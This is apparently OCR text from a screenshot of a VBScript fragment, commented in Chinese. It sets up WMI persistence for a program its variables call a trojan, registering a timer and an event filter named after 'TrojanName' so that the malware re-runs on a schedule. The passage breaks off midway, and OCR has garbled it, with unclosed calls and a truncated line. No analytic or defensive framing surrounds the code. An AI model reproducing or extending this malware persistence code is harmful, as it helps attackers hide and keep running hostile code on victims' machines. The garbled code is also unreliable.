
set
WMITimer=getobject(WMILink&"__IntervalTimer
WMITimer.timerid=TrojanName&"_WMITimer"
WMITimer.intervalbetweenevents=TrojanRunT
WMITimer.skipifpassed=false
WMITimer.put_
’配置事件过滤器’
set
EventFilter=getobject(WMILink&"__EventFilter"
EventFilter.name=TrojanName&"_filter"
EventFilter.query="select * from __timerevent
where
timerid="""&TrojanName&"_WMITimer"""